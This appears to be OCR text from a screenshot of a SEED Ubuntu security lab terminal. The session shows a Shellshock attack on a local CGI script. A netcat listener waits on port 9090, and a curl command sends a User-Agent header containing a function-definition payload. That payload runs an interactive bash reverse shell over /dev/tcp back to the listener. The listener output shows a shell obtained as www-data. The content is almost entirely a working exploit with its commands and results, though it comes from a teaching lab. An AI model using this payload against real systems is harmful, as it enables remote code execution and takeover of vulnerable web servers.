 SeedUbuntu [Running]
SeedUbuntu [Running]
Terminal
En
1:06 PM
Terminal
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:c3:0a:8e
          inet addr:10.0.2.15  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::401e:fb6:b3c2:c5d8/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:21 errors:0 dropped:0 overruns:0 frame:0
          TX packets:91 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3163 (3.1 KB)  TX bytes:9503 (9.5 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:241 errors:0 dropped:0 overruns:0 frame:0
          TX packets:241 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:41228 (41.2 KB)  TX bytes:41228 (41.2 KB)
[02/14/21]seed@VM:.../cgi-bin$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.15] port 9090 [tcp/*] accepted (family 2, sport 36226)
bash: cannot set terminal process group (2277): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$
Terminal
drwxrwxr-x 2 seed seed    4096 Jan 14  2018 Customization
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Desktop
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Documents
drwxr-xr-x 2 seed seed    4096 May  9  2018 Downloads
-rw-r--r-- 1 seed seed    8980 Jul 25  2017 examples.desktop
-rw-rw-r-- 1 seed seed 1661676 Jan  2  2019 get-pip.py
drwxrwxr-x 3 seed seed    4096 May  9  2018 lib
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Music
drwxr-xr-x 3 seed seed    4096 Jan 14  2018 Pictures
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Public
drwxrwxr-x 4 seed seed    4096 May  9  2018 source
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Templates
drwxr-xr-x 2 seed seed    4096 Jul 25  2017 Videos
[02/14/21]seed@VM:~$ ls -l myprog.cgi
ls: cannot access 'myprog.cgi': No such file or directory
[02/14/21]seed@VM:~$ curl -A '() { "Reverseeeee Shell";}; echo Content_type: tex
t/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1' http://lo
calhost/cgi-bin/myprog.cgi
[02/14/21]seed@VM:~$ curl -A '() { "Reverseeeee Shell";}; echo Content_type: tex
t/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1' http://lo
calhost/cgi-bin/myprog.cgi